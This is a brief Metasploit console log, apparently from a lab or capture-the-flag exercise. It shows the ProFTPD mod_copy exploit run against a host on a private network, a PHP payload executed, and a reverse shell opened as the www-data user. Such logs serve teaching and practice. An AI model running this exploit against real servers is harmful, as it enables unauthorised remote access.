 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.3:443
[*] 192.168.56.7:80 - 192.168.56.7:21 - Connected to FTP server
[*] 192.168.56.7:80 - 192.168.56.7:21 - Sending copy commands to FTP server
[*] 192.168.56.7:80 - Executing PHP payload /oQHiVR.php
[*] Command shell session 1 opened (192.168.56.3:443 -> 192.168.56.7:35264 ) at 2022-04-08 15:17:13 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)